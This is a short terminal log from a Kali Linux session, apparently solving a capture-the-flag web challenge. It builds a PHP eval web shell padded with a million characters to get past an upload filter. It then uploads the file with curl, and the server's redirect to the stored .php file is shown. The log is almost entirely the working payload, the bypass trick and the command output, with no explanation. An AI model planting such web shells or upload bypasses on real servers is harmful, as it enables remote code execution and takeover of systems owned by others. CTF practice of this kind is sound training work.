 ┌──(root㉿kali)-[/home/kali/桌面]
└─# cat 1.py
a = '<?php @eval($_POST["cmd"]);//'+"a"*1000000
print(a)
主文件夹
┌──(root㉿kali)-[/home/kali/桌面]
└─# python 1.py >test.php
┌──(root㉿kali)-[/home/kali/桌面]
└─# curl -F "file=@test.php" http://challenge.qihangcup.cn:34531/ -v
* Host challenge.qihangcup.cn:34531 was resolved.
* IPv6: (none)
* IPv4: 8.219.82.75
*   Trying 8.219.82.75:34531...
* Connected to challenge.qihangcup.cn (8.219.82.75) port 34531
* using HTTP/1.x
> POST / HTTP/1.1
> Host: challenge.qihangcup.cn:34531
> User-Agent: curl/8.11.0
> Accept: */*
> Content-Length: 1000242
> Content-Type: multipart/form-data; boundary=------------------------QNI4qYYVN0Ji0UctSwgJ95
>
* upload completely sent off: 1000242 bytes
< HTTP/1.1 303 See Other
< Date: Sat, 25 Jan 2025 08:51:33 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.1.33
< Location: data/cc63714946f4d81ca93797a8f82702c4/8.php
< Content-Length: 0
< Content-Type: text/html; charset=utf-8
<
* Connection #0 to host challenge.qihangcup.cn left intact